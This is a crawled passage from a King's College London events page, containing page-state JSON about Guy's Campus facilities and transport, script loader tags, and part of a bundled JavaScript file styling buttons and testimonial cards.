walk)\u003C\u002Fli\u003E\n\u003Cli\u003ETwo halls of residence, Great Dover Street Apartments and Wolfson House\u003C\u002Fli\u003E\n\u003Cli\u003EHay's Galleria, shopping mall\u003C\u002Fli\u003E\n\u003Cli\u003EBorough Market, one of the oldest fruit and vegetable markets in London\u003C\u002Fli\u003E\n\u003Cli\u003ESouthwark Cathedral\u003C\u002Fli\u003E\n\u003Cli\u003EShakespeare's Globe Theatre\u003C\u002Fli\u003E\n\u003Cli\u003ETate Modern, a contemporary art gallery.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E"},{"type":"downloadNote","value":{"summary":"To find out what facilities and resources are available at Guy's Campus and where they are located, refer to this short guide that covers everything from accessible toilet locations and secure bike parking to prayer rooms and food outlets.","files":[{"entryTitle":"EF-FacilitiesGuide-Guys","entryDescription":null,"sys":{"id":"18886733-f56a-4217-b726-f354825a9b84","language":"en-GB","contentTypeId":"pdf","dataFormat":"asset","uri":"\u002Fassets\u002Festates\u002Fpdf\u002Ffacilities-guides-2025\u002Fef-facilitiesguide-guys.pdf"}}],"alignment":"Left","title":"Download the Guy's Campus Facilities Guide"}},{"type":"subheading","value":"How to get to Guy's campus"},{"type":"text","value":"\u003Ch3\u003EBy underground\u003C\u002Fh3\u003E\n\u003Cp\u003ELondon Bridge (Northern and Jubilee Lines): 1 minute walk, Borough (Northern Line): 10 minute walk, Elephant and Castle (Bakerloo Line): 25 minute walk, Bank\u002FMonument (Northern Line): 20 minute walk, Monument (District and Circle Lines): 15 minute walk.\u003C\u002Fp\u003E\n\u003Ch3\u003EBy train\u003C\u002Fh3\u003E\n\u003Cp\u003ELondon Bridge (Northern and Jubilee Lines): 1 minute walk, Waterloo (Northern, Bakerloo, Jubilee, Waterloo &amp; City Lines): 30 minute walk.\u003C\u002Fp\u003E\n\u003Ch3\u003EBy bus\u003C\u002Fh3\u003E\n\u003Cp\u003EBuses stopping in Tooley Street: 47. Buses stopping at London Bridge Station: 21 (24 hour), 43 (24 hour), 48, 149 (24 hour), 343 (24 hour), 381, N381, 521. Buses stopping at Borough High Street: 21 (24 hour), 35 (24 hour), 40, 47, 133 (24 hour).\u003C\u002Fp\u003E\n\u003Cp\u003EA shuttle bus service is available for staff and students (carrying their college ID) wishing to travel between the Guy&rsquo;s and St Thomas' hospital sites, the latter also being within walking distance of Waterloo and the Strand. The pick-up and drop-off points are:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Eat St Thomas', the lower-ground car park opposite the Florence Nightingale Museum\u003C\u002Fli\u003E\n\u003Cli\u003Eat Guy's Campus, on Great Maze Pond on the lay-by to the Bloomfield Clinic.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch3\u003EBy boat- commuter river service\u003C\u002Fh3\u003E\n\u003Cp\u003EFrom the east, Woolwich Arsenal - Savoy: get off at London Bridge City Pier.\u003C\u002Fp\u003E\n\u003Ch3\u003EParking\u003C\u002Fh3\u003E\n\u003Cp\u003EThere is limited pay and display car park at the Guy's Campus, and Western Street, St Thomas Street and Snowsfield.\u003C\u002Fp\u003E\n\u003Ch3\u003EBicycle stands\u003C\u002Fh3\u003E\n\u003Cp\u003EThe Campus has two secure bike parks available for staff and students with access activated on their university ID card.\u003C\u002Fp\u003E\n\u003Cp\u003EHodgkin Building Secure Bike Park&nbsp;- 24 hours a day, 7 days a week\u003C\u002Fp\u003E\n\u003Cp\u003ENag&rsquo;s Head Yard Secure Bike Park&nbsp; - 07.00-19.00, Monday to Friday (the bike park is locked outside these hours).\u003C\u002Fp\u003E"},{"type":"subheading","value":"Guy's Campus location map"},{"type":"image","value":{"altText":"02 Guy's location 2025-08","transformations":null,"caption":"","asset":{"entryTitle":"02 Guy's location 2025-08","entryDescription":null,"sys":{"id":"40231dea-2d5c-4c44-9800-b4a7b3d03a60","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fassets\u002Festates\u002Fjpegs\u002F02-guys-location-2025-08.x35edde22.jpg"}}}},{"type":"subheading","value":"Guy's Campus detail map"},{"type":"image","value":{"altText":"03 Guy's Hospital detail 2025-08","transformations":null,"caption":"","asset":{"entryTitle":"Guy's Hospital detail 2025","entryDescription":null,"sys":{"id":"42e891ac-649b-4f0e-97da-42033143e183","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fassets\u002Festates\u002Fjpegs\u002Fguys-hospital-detail-2025.xef44ecb6.jpg"}}}}],"upcomingEvents":[{"entryTitle":"Psychology BSc Taster Day","entryDescription":"Experience our Psychology BSc at our Taster Day.","entryThumbnail":null,"sys":{"id":"705acc8a-5ba3-4040-90aa-8bcdb990a65c","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}},{"entryTitle":"Sport & Exercise Medical Sciences BSc Taster Day","entryDescription":"Experience our Sport & Exercise Medical Sciences BSc at our Taster Day","entryThumbnail":null,"sys":{"id":"a24327c6-5c4b-455b-ad52-484e1f002d67","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}},{"entryTitle":"Walking a tightrope between myosin, calcium and MyBP-C activation of thin filaments: a single molecule view","entryDescription":"Seminar with Dr Neil Kad","entryThumbnail":null,"sys":{"id":"0b8b18cc-79c5-44a8-95c5-ae932f917b04","language":"en-GB","contentTypeId":"events","dataFormat":"entry","uri":null}}],"mapEmbed":"\u003Ciframe src=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fembed?pb=!1m18!1m12!1m3!1d2088.3394988261052!2d-0.08880055167543696!3d51.504625979136094!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48760359f5ea5903%3A0x43c39160fa2a7bdb!2sGreat+Maze+Pond%2C+London!5e0!3m2!1sen!2suk!4v1542034136196\"  frameborder=\"0\" style=\"border:0\" allowfullscreen\u003E\u003C\u002Fiframe\u003E","searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"The Faculty of Life Sciences & Medicine, Faculty of Dentistry, Oral & Craniofacial Sciences, and the Institute of Psychiatry, Psychology & Neuroscience are based at the riverside Guy's Campus, next to the Shard.","campusSummary":"Located near London Bridge, Guy’s Campus offers a dynamic yet focused environment, ideal for health and science students. Offering cutting-edge labs and a close-knit academic community, at the heart of one of London’s most vibrant and historic areas.","the":false,"colour":{"entryTitle":"Sea blue","entryDescription":null,"entryThumbnail":null,"sys":{"id":"d1073311-104a-4a16-b817-ff6face2d708","language":"en-GB","contentTypeId":"colours","dataFormat":"entry","uri":null}},"name":"Guy’s Campus","location":{"lon":-0.0896782,"lat":51.5027215},"entryTitle":"Guy’s Campus"},"telephoneNumber":"+44 (0)20 7188 7188  ","city":"London","externalLink":null,"entryTags":[],"description":"Guy’s Hospital","heroImage":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Guy's Hospital","entryDescription":null,"description":null,"sys":{"owner":"k1075632","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"9010e7d9-e095-439c-8b3c-1b1de46b85d5"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fguys-hospital-banner.x19a388b6.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-08-03T14:47:50.1823199Z","versionNo":"3.0","modified":"2020-02-13T10:55:54.9638925Z","modifiedBy":"ServicesUser","published":"2020-02-13T10:55:55.0420145Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"9010e7d9-e095-439c-8b3c-1b1de46b85d5","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"guys-hospital-banner.jpg","fileSize":148347,"fileExtension":"jpg","width":1903,"fileId":"9010e7d9-e095-439c-8b3c-1b1de46b85d5","height":558}},"title":"guys-hospital-banner","entryTitle":"guys-hospital-banner"}},"type":"Building","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"location","language":"en-GB","allUris":["\u002Fvisit\u002Fguys-hospital"],"uri":"\u002Fvisit\u002Fguys-hospital","version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-02T13:04:13.0486543Z","versionNo":"11.0","modified":"2024-09-24T08:11:16.182006Z","modifiedBy":"k2143998","published":"2024-09-24T09:36:56.5415677Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5823337d-3d59-485b-b763-b7d09328cb15","projectId":"website","slug":"guys-hospital","properties":{}},"emailAddress":null,"isKingsVenuesLocation":null,"accessForPeopleWithDisabilities":null,"thumbnail":{"transformations":"w=1501&h=440&crop=780,440,560,0","caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Guys-hospital-hero","entryDescription":null,"description":null,"sys":{"owner":"k1473291","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"557815e9-fe98-4f99-9c60-94669c325f0c"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002Fguys-hospital-hero.xcdcfd044.jpg?w=1501&h=440&crop=780,440,560,0","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-07-10T14:24:36.7568385Z","versionNo":"3.0","modified":"2021-10-21T11:18:12.8562787Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:18:12.9187745Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"557815e9-fe98-4f99-9c60-94669c325f0c","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"guys-hospital-hero.jpg","fileSize":180289,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002F","width":1903,"fileId":"557815e9-fe98-4f99-9c60-94669c325f0c","height":558}},"title":"Guys-hospital-hero","entryTitle":"Guys-hospital-hero"}},"address":"St Thomas Street, London, SE1 9RT","campusThumbnail":null,"composer":[{"type":"text","value":"\u003Cp\u003EGuy&rsquo;s and St Thomas&rsquo; NHS Foundation Trust is world famous for medical breakthroughs and innovation, and their hospitals have a long and proud history. Their staff continue to live up to these pioneering traditions through their commitment to clinical excellence and world leading research.\u003C\u002Fp\u003E\n\u003Cp\u003EFind out more about the hospital on the&nbsp;\u003Ca title=\"Guy&rsquo;s Hospital website\" href=\"http:\u002F\u002Fwww.guysandstthomas.nhs.uk\u002FHome.aspx\"\u003EGuy&rsquo;s Hospital website\u003C\u002Fa\u003E.\u003C\u002Fp\u003E"}],"upcomingEvents":[],"mapEmbed":"\u003Ciframe src=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fembed?pb=!1m18!1m12!1m3!1d2088.4095691016!2d-0.0880055310703238!3d51.503097029480216!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48760359f5ea5903%3A0x43c39160fa2a7bdb!2sGreat+Maze+Pond%2C+London!5e0!3m2!1sen!2suk!4v1542034273106\"  frameborder=\"0\" style=\"border:0\" allowfullscreen\u003E\u003C\u002Fiframe\u003E","searchOptions":{"includeInKCLSiteSearch":false,"includeInSitemap":false,"includeInKCLSiteListings":false},"entryDescription":"Guy’s Hospital","campusSummary":null,"the":false,"colour":null,"name":"Guy’s Hospital","location":{"lon":-0.08719710000002578,"lat":51.5042559},"entryTitle":"Guy’s Hospital"},"entryTitle":"The Ageing Epigenome & Insights into Human Ageing-Related Diseases"},"routeControl":{"root":"events","siteviewPaths":["events-calendar"],"sys":{"owner":"k1516184","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"staticRouteControl","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1516184","archived":null,"deleted":null,"createdBy":"k1516184","created":"2023-11-10T12:41:21.6880901Z","versionNo":"4.0","modified":"2023-11-22T16:00:18.2446232Z","modifiedBy":"k1516184","published":"2023-11-22T16:00:21.7262095Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"fcf5365e-41f8-4c66-983e-447050d6dd03","projectId":"website","slug":"events-9","properties":{}}},"routeControlNotFound":false,"path":"\u002Fevents","loading":false,"isError":false,"error":null,"notFound":false}}</script> <script  src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/startup-1.0.27.js"></script><script id="legacy__LOADABLE_REQUIRED_CHUNKS__" type="application/json" nomodule="nomodule">[5141,6758,9990,6580,763,2180,4277,9700,1607,997,7931]</script><script id="legacy__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json" nomodule="nomodule">{"namedChunks":["Search","page.events"]}</script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/runtime.a1473f7d78183dc1ca85.js" nomodule="nomodule"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/vendor.9ef709bcd2d9179879b7.js" nomodule="nomodule"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/app.dc2f064734d63c7831ac.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/5141.067783fa6668718e71fb.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/6758.5e1d5ddf82f416f58416.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/9990.3c10031372d4386e8066.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/6580.c3df073eda1f6e0b7527.js" nomodule="nomodule"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/Search.48dddc0b784cc0611317.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/2180.03be05ac0d80fa83b9f3.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/4277.c9b516d4054e8af4d60d.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/9700.2f7e40a90749334a31f6.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/1607.dff3363160e394bb924b.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/997.47b540b938998428fce3.js" nomodule="nomodule"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/legacy/js/page.events.ecc157d958b11732b0eb.js" nomodule="nomodule"></script><script id="modern__LOADABLE_REQUIRED_CHUNKS__" type="application/json" type="module">[5141,6758,9990,6580,763,2180,4277,9700,1607,997,7931]</script><script id="modern__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json" type="module">{"namedChunks":["Search","page.events"]}</script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/runtime.0660e5953da2ba08f67a.mjs" type="module"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/vendor.a469c1e71bf811051763.mjs" type="module"></script>
<script async data-chunk="app" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/app.d8a5b794c1adf70fc23d.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/5141.067783fa6668718e71fb.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6758.5e1d5ddf82f416f58416.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9990.3c10031372d4386e8066.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6580.c3df073eda1f6e0b7527.mjs" type="module"></script>
<script async data-chunk="Search" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/Search.48dddc0b784cc0611317.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/2180.03be05ac0d80fa83b9f3.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/4277.c9b516d4054e8af4d60d.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/9700.2f7e40a90749334a31f6.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/1607.dff3363160e394bb924b.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/997.47b540b938998428fce3.mjs" type="module"></script>
<script async data-chunk="page.events" src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/page.events.ecc157d958b11732b0eb.mjs" type="module"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/6580.c3df073eda1f6e0b7527.mjs
body_size: 52098
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[6580],{

/***/ 38684:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ ButtonStyled),
  G: () => (/* binding */ variantStyles)
});

// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/blocks/theme/sizes.js
var sizes = __webpack_require__(16285);
;// ./src/app/blocks/shared/components/Buttons/Button/buttonTypes.js


const BUTTON_VARIANT_ENUM = {
  PRIMARY: "primary",
  SECONDARY: "secondary",
  TERTIARY: "tertiary"
};
const padding = {
  [sizes/* sizesEnum */.MB.LG]: { y: 1.125, x: 1.5 },
  [sizes/* sizesEnum */.MB.MD]: { y: 0.875, x: 1.5 },
  [sizes/* sizesEnum */.MB.SM]: { y: 0.5, x: 1.5 }
};
const btnSize = {
  [sizes/* sizesEnum */.MB.LG]: `${padding[sizes/* sizesEnum */.MB.LG].y}rem ${padding[sizes/* sizesEnum */.MB.LG].x}rem`,
  [sizes/* sizesEnum */.MB.MD]: `${padding[sizes/* sizesEnum */.MB.MD].y}rem ${padding[sizes/* sizesEnum */.MB.MD].x}rem`,
  [sizes/* sizesEnum */.MB.SM]: `${padding[sizes/* sizesEnum */.MB.SM].y}rem ${padding[sizes/* sizesEnum */.MB.SM].x}rem`
};
const getPadding = (offset = 0) => (0,styled_components_browser_esm.css)`
    padding: ${`${padding[sizes/* sizesEnum */.MB.LG].y - offset}rem ${padding[sizes/* sizesEnum */.MB.LG].x - offset}rem`};
  `;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/commonStyles.js


const commonBtnStyle = (0,styled_components_browser_esm.css)`
  display: inline-block;
  width: auto;
  border-radius: 0.5rem;
  border: 0;
  max-height: 4rem;
  cursor: pointer;
  transition: background-color 0.3s ease, color 0.3s ease;
  padding: ${(p) => btnSize[p.size] || btnSize.lg};
  font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  font-size: 1.125rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1.29rem;

  @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
    width: 100%;
  }
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/primary.js



const bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.red500};
    color: ${(p) => p.theme.colours.white};

    &:hover {
      background-color: #b51c15;
      color: #ffffff;
    }

    &:active {
      background-color: ${(p) => p.theme.colours.red500};
      border: 0.1875rem solid ${(p) => p.theme.colours.red600};
      color: #ffffff;
      ${getPadding(0.1875)}
    }

    &:visited {
      color: #ffffff;
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
      color: #FFFFFF;
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.systemGrey400};
      border: 0.0625rem solid ${(p) => p.theme.colours.systemGrey500};
      ${getPadding(0.0625)}
      color: ${(p) => p.theme.colours.systemGrey600};
      cursor: not-allowed;
    }
  `
};
const primaryBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${(p) => bgColourBaseStyles[p.bgColor] || bgColourBaseStyles.white}
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/secondary.js



const secondary_bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.seaBlue500};
    color: ${(p) => p.theme.colours.white};

    &:hover {
      background-color: ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.white};
    }

    &:active {
      background-color: ${(p) => p.theme.colours.reflexBlue500};
      color: #ffffff;
      border: 0.1875rem solid ${(p) => p.theme.colours.seaBlue500};
      ${getPadding(0.1875)}
    }

    &:visited {
      color: #ffffff;
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      color: #ffffff;
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `,
  midnightBlue500: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.white};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      color: #ffffff;
    }

    &:active {
      background-color: #ffffff;
      color: #ffffff;
      border: 0.1875rem solid ${(p) => p.theme.colours.seaBlue100};
      ${getPadding(0.1875)}
    }

    &:visited {
      color: #ffffff;
    }

    &:focus {
      outline: none;
      color: #ffffff;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `
};
const secondaryBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${(p) => secondary_bgColourBaseStyles[p.bgColor] || secondary_bgColourBaseStyles.white}
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/tertiary.js



const tertiary_bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: transparent;
    border: 0.125rem solid ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.seaBlue500};
      ${getPadding()}
    }

    &:active {
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      ${getPadding()}
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    color: ${(p) => p.theme.colours.seaBlue500};

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `,
  midnightBlue500: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.white};
    border: 0.125rem solid ${(p) => p.theme.colours.seaBlue500};
    color: ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.seaBlue500};
      ${getPadding()}
    }

    &:active {
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      ${getPadding()}
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `,
  green700: (0,styled_components_browser_esm.css)`
    background-color: ${(p) => p.theme.colours.white};
    border: 0.125rem solid ${(p) => p.theme.colours.seaBlue500};
    color: ${(p) => p.theme.colours.seaBlue500};

    &:hover {
      background-color: ${(p) => p.theme.colours.seaBlue100};
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      color: ${(p) => p.theme.colours.seaBlue500};
      ${getPadding()}
    }

    &:active {
      border: 0.125rem solid ${(p) => p.theme.colours.reflexBlue500};
      ${getPadding()}
    }

    &:focus {
      outline: none;
      border: 0.3125rem solid ${(p) => p.theme.colours.cyan};
      ${getPadding(0.3125)}
    }

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `
};
const tertiaryBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${(p) => tertiary_bgColourBaseStyles[p.bgColor] || tertiary_bgColourBaseStyles.white}
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/ghost.js


const ghost_bgColourBaseStyles = {
  white: (0,styled_components_browser_esm.css)`
    background-color: transparent;
    border: 0.125rem solid ${(p) => p.theme.colours.white};

    color: ${(p) => p.theme.colours.seaBlue500};

    &:disabled {
      background-color: ${(p) => p.theme.colours.panelGrey600};
      border: 0.0625rem solid ${(p) => p.theme.colours.powderBlue500};
      cursor: not-allowed;

      color: ${(p) => p.theme.colours.panelGrey900};
    }
  `
};
const ghostBtnStyles = (0,styled_components_browser_esm.css)`
  ${commonBtnStyle}
  ${ghost_bgColourBaseStyles.white}
  padding: 0.4rem 0;
  text-align: left;
  border: 0;
`;

;// ./src/app/blocks/shared/components/Buttons/Button/variants/index.js





const variantStyles = (0,styled_components_browser_esm.css)`
  ${(p) => {
  switch (p.btnVariant || p.variant) {
    case "primary":
    case "primaryBtn":
      return (0,styled_components_browser_esm.css)`
          ${primaryBtnStyles}
        `;
    case "secondary":
    case "secondaryBtn":
      return (0,styled_components_browser_esm.css)`
          ${secondaryBtnStyles}
        `;
    case "tertiary":
    case "tertiaryBtn":
      return (0,styled_components_browser_esm.css)`
          ${tertiaryBtnStyles}
        `;
    case "ghost":
      return (0,styled_components_browser_esm.css)`
          ${ghostBtnStyles}
        `;
    default:
      return "";
  }
}};
`;
const ButtonStyled = styled_components_browser_esm["default"].button`
  ${variantStyles}
`;


/***/ }),

/***/ 12035:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ TestimonialCardStyled)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(63766);

const primary = (0,styled_components__WEBPACK_IMPORTED_MODULE_0__.css)`
  @media (min-width: ${(p) => p.theme.breakpoints.desktop}px) {
    padding: 2.5rem 8.75rem;
    justify-items: center;
    grid-template-rows: 3.125rem 1.5rem auto 1.5rem auto;
    min-height: auto;

    .testimonialCard--quote {
      text-align: center;
    }

    & span {
      text-align: ${(p) => p.hasImage ? "left" : "center"};
    }
  }
`;
const TestimonialCardStyled = styled_components__WEBPACK_IMPORTED_MODULE_0__["default"].div`
  display: grid;
  grid-template-rows: 3.125rem 1.5rem 1fr 1.5rem auto;
  background-color: ${(p) => p.theme.colours.white};
  justify-items: start;
  width: 100%;
  padding: ${(p) => p.theme.spacing.normal};
  border-radius: 0.5rem;
  box-shadow: 0 0.125rem 1rem 0 rgba(0, 0, 0, 0.1);
  min-height: ${(p) => p.minHeight ? `${p.minHeight}rem` : "auto"};

  .testimonialCard--img {
    grid-row-start: 1;
    grid-row-end: 1;
    object-fit: contain;
  }

  .testimonialCard--quote {
    grid-row-start: 3;
    grid-row-end: 3;
    font-size: 1.125rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;
    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
  }

  .testimonialCard--profile {
    display: flex;
    column-gap: 1rem;
    grid-row-start: 5;
    grid-row-end: 5;
    min-height: 4rem;
  }

  .testimonialCard--profile--img {
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    min-height: 4rem;
    min-width: 4rem;
    object-fit: cover;
  }

  .testimonialCard--profile--body {
    display: flex;
    flex-direction: column;
    justify-content: center;

    color: ${(p) => p.theme.colours.systemGrey800};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
